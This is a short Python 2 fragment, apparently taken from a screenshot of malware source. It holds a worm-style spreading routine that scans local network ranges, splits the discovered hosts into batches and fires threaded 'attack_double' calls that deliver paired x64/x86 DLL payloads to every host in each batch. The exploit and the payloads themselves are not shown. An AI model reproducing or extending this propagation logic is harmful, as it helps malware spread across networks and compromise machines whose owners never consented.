 160 def start_triple():
161 print 'STARTED_Triple'
162 dll = []
163 lst = []
164 for ip in MyIP:
165 lst = scaner_local(ip + '/14')
166 if lst != []:
167 lst = break_the_list(lst, 3)
168 lst0 = break_the_list(lst[0], 30)
169 for y in lst0:
170 thread_ = threading.Thread(target=attack_double, args=(y, '1x64.dll', '1x86.dll')).start()
171
172 while threading.active_count() > 2:
173 time.sleep(1)
174
175 print 'list1 FINISHED'
176 lst1 = break_the_list(lst[1], 30)
177 for y in lst1:
178 thread_ = threading.Thread(target=attack_double, args=(y, '2x64.dll', '2x86.dll')).start()
179
180 while threading.active_count() > 2:
181 time.sleep(1)
182
183 print 'list2 FINISHED'
184 lst2 = break_the_list(lst[2], 30)
185 for y in lst2:
186 thread_ = threading.Thread(target=attack_double, args=(y, '3x64.dll', '3x86.dll')).start()
187
188 while threading.active_count() > 2:
189 time.sleep(1)
190
191 print 'list3 FINISHED'
192
193 print 'FINISHED'